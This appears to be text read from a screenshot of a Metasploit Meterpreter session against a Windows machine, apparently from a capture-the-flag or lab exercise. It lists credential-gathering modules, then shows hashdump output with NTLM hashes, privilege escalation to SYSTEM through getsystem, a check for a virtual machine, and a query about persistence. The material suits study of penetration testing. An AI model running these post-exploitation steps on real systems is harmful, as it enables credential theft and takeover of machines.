 Applications Places System Fri 12 Mar, 12:07
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
run post/windows/gather/credentials/enum_laps run post/windows/gather/credentials/mssql_local_hashdump run post/windows/gather/credentials/trillian
run post/windows/gather/credentials/enum_picasa_pwds run post/windows/gather/credentials/nimbuzz run post/windows/gather/credentials/vnc
run post/windows/gather/credentials/epo_sql run post/windows/gather/credentials/outlook run post/windows/gather/credentials/windows_autologin
run post/windows/gather/credentials/filezilla_server run post/windows/gather/credentials/purevpn_cred_collector run post/windows/gather/credentials/winscp
run post/windows/gather/credentials/flashfxp run post/windows/gather/credentials/razer_synapse run post/windows/gather/credentials/wsftp_client
run post/windows/gather/credentials/ftpnavigator run post/windows/gather/credentials/razorsql run post/windows/gather/credentials/xshell_xftp_password
run post/windows/gather/credentials/ftpx run post/windows/gather/credentials/rdc_manager_creds
run post/windows/gather/credentials/gpp run post/windows/gather/credentials/securecrt
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against CRYSTAL-29942E3
[+] Collecting hashes...
Extracted: Admin:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: ASPNET:0f747c76b423f63bbf2e1a63e8632213:c90601909542d9ef7b09bcd4b09e0c67
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: HelpAssistant:fdbcd171ef80866812dede34d3c67adf:a56b7e279e9f56bd32067c1d8c3fda26
Extracted: SUPPORT_388945a0:aad3b435b51404eeaad3b435b51404ee:b7c02fdbf1c36e4d3c2eb0d6048ae00a
[+] Collecting tokens...
CRYSTAL-29942E3\Admin
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > hashdump
Admin:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ASPNET:1004:0f747c76b423f63bbf2e1a63e8632213:c90601909542d9ef7b09bcd4b09e0c67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:fdbcd171ef80866812dede34d3c67adf:a56b7e279e9f56bd32067c1d8c3fda26:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:b7c02fdbf1c36e4d3c2eb0d6048ae00a:::
Trash working
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
practical CTF
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/checkvm
[*] Checking if CRYSTAL-29942E3 is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter > help persistence
[-] No such command
meterpreter > help persistence
Menu Terminal